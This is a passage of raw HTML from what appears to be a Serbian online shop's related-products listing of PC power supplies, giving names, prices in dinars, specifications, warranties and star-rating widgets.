content = "Potpuno modularno"/></div> Kabliranje: Potpuno modularno </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "2 Godine"/></div> Garantni rok: 2 Godine </li></ul><meta itemprop = "brand" content = "Corsair"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "38784" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--38784 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "38784" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "38784" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "38784" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "38784" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "38784" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "75832" /><section class = "product_single__compact_information"><a href = "napajanja/1300W-Gigabyte-GP-UD1300GM-PG5-GEU1" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 1300W Gigabyte GP-UD1300GM PG5 GEU1 </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "napajanja/1300W-Gigabyte-GP-UD1300GM-PG5-GEU1" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 1300W Gigabyte GP-UD1300GM PG5 GEU1" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/75832_24273133933.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="31555" /><meta itemprop = "url" content = "https://www.monitor.rs/napajanja/1300W-Gigabyte-GP-UD1300GM-PG5-GEU1" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 33.955,00 RSD </p><p class = "product_single__compact_price_discount"> 31.555,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Gigabyte"/></div> Proizvođač: Gigabyte </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Snaga u W"/><meta itemprop = "value" content = "1300"/></div> Snaga u W: 1300 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Efikasnost"/><meta itemprop = "value" content = "80+ Gold"/></div> Efikasnost: 80+ Gold </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kabliranje"/><meta itemprop = "value" content = "Full modularno"/></div> Kabliranje: Full modularno </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "5 Godina"/></div> Garantni rok: 5 Godina </li></ul><meta itemprop = "brand" content = "Gigabyte"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "33548" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--33548 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "33548" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "33548" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "33548" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "33548" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "33548" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "72183" /><section class = "product_single__compact_information"><a href = "napajanja/1300W-Chieftec-PPX-1300FC-A3" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 1300W Chieftec PPX-1300FC-A3 </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "napajanja/1300W-Chieftec-PPX-1300FC-A3" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 1300W Chieftec PPX-1300FC-A3" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/72183_233110103810.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="31050" /><meta itemprop = "url" content = "https://www.monitor.rs/napajanja/1300W-Chieftec-PPX-1300FC-A3" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 33.415,00 RSD </p><p class = "product_single__compact_price_discount"> 31.050,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Chieftec"/></div> Proizvođač: Chieftec </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Snaga u W"/><meta itemprop = "value" content = "1300"/></div> Snaga u W: 1300 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Efikasnost"/><meta itemprop = "value" content = "80+ Gold"/></div> Efikasnost: 80+ Gold </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kabliranje"/><meta itemprop = "value" content = "Full modularno"/></div> Kabliranje: Full modularno </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "5 Godina"/></div> Garantni rok: 5 Godina </li></ul><meta itemprop = "brand" content = "Chieftec"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "30006" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--30006 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "30006" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "30006" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "30006" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "30006" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "30006" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "92520" /><section class = "product_single__compact_information"><a href = "napajanja/2000W-Cooler-Master-X-Mighty" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 2000W Cooler Master X Mighty </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "napajanja/2000W-Cooler-Master-X-Mighty" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 2000W Cooler Master X Mighty" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/92520_1768496556_16407072.jpeg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="42850" /><meta itemprop = "url" content = "https://www.monitor.rs/napajanja/2000W-Cooler-Master-X-Mighty" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 46.130,00 RSD </p><p class = "product_single__compact_price_discount"> 42.850,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Cooler Master"/></div> Proizvođač: Cooler Master </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Snaga u W"/><meta itemprop = "value" content = "2000"/></div> Snaga u W: 2000 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Efikasnost"/><meta itemprop = "value" content = "80+ Platinum"/></div> Efikasnost: 80+ Platinum </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kabliranje"/><meta itemprop = "value" content = "Full modularno"/></div> Kabliranje: Full modularno </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "10 godina"/></div> Garantni rok: 10 godina </li></ul><meta itemprop = "brand" content = "Cooler Master"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49430" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49430 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49430" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49430" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49430" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49430" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49430" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "86807" /><section class = "product_single__compact_information"><a href = "napajanja/1000W-Corsair-SF1000-CP-9020257-EU" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 1000W Corsair SF1000 CP-9020257-EU </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "napajanja/1000W-Corsair-SF1000-CP-9020257-EU" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 1000W Corsair SF1000 CP-9020257-EU" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/86807_1746808663_slika_1.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="29910" /><meta itemprop = "url" content = "https://www.monitor.rs/napajanja/1000W-Corsair-SF1000-CP-9020257-EU" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 32.190,00 RSD </p><p class = "product_single__compact_price_discount"> 29.910,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Corsair"/></div> Proizvođač: Corsair </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Snaga u W"/><meta itemprop = "value" content = "1000"/></div> Snaga u W: 1000 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Efikasnost"/><meta itemprop = "value" content = "80+ Platinum"/></div> Efikasnost: 80+ Platinum </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kabliranje"/><meta itemprop = "value" content = "Full modularno"/></div> Kabliranje: Full modularno </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "7 Godina"/></div> Garantni rok: 7 Godina </li></ul><meta itemprop = "brand" content = "Corsair"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "44225" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--44225 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "44225" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "44225" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "44225" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "44225" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "44225" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "68839" /><section class = "product_single__compact_information"><a href = "napajanja/750W-Be-Quiet%21-Dark-Power-13-BN333" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 750W Be Quiet! Dark Power 13 BN333 </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "napajanja/750W-Be-Quiet%21-Dark-Power-13-BN333" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 750W Be Quiet! Dark Power 13 BN333" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/68839_2362145758.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="29840" /><meta itemprop = "url" content = "https://www.monitor.rs/napajanja/750W-Be-Quiet%21-Dark-Power-13-BN333" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 32.110,00 RSD </p><p class = "product_single__compact_price_discount"> 29.840,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Be quiet!"/></div> Proizvođač: Be quiet! </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Snaga u W"/><meta itemprop = "value" content = "750"/></div> Snaga u W: 750 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Efikasnost"/><meta itemprop = "value" content = "80+ Titanium"/></div> Efikasnost: 80+ Titanium </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kabliranje"/><meta itemprop = "value" content = "Full modularno"/></div> Kabliranje: Full modularno </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "10 godina"/></div> Garantni rok: 10 godina </li></ul><meta itemprop = "brand" content = "Be quiet!"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "26808" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--26808 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "26808" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "26808" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "26808" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "26808" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "26808" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "71638" /><section class = "product_single__compact_information"><a href = "napajanja/1200W-ASUS-TUF-GAMING-1200G" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 1200W ASUS TUF GAMING 1200G </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "napajanja/1200W-ASUS-TUF-GAMING-1200G" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 1200W ASUS TUF GAMING 1200G" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/71638_23248151615.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="27375" /><meta itemprop = "url" content = "https://www.monitor.rs/napajanja/1200W-ASUS-TUF-GAMING-1200G" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 29.455,00 RSD </p><p class = "product_single__compact_price_discount"> 27.375,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Asus"/></div> Proizvođač: Asus </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Snaga u W"/><meta itemprop = "value" content = "1200"/></div> Snaga u W: 1200 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Efikasnost"/><meta itemprop = "value" content = "80+ Gold"/></div> Efikasnost: 80+ Gold </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kabliranje"/><meta itemprop = "value" content = "Full modularno"/></div> Kabliranje: Full modularno </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "10 godina"/></div> Garantni rok: 10 godina </li></ul><meta itemprop = "brand" content = "Asus"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "29509" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--29509 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "29509" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "29509" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "29509" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "29509" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "29509" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "78117" /><section class = "product_single__compact_information"><a href = "napajanja/1250W-Chieftec-PPS-1250FC-A3" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 1250W Chieftec PPS-1250FC-A3 </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "napajanja/1250W-Chieftec-PPS-1250FC-A3" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 1250W Chieftec PPS-1250FC-A3" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/78117_1738159087_CAS02560_v.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="26365" /><meta itemprop = "url" content = "https://www.monitor.rs/napajanja/1250W-Chieftec-PPS-1250FC-A3" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 28.370,00 RSD </p><p class = "product_single__compact_price_discount"> 26.365,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = 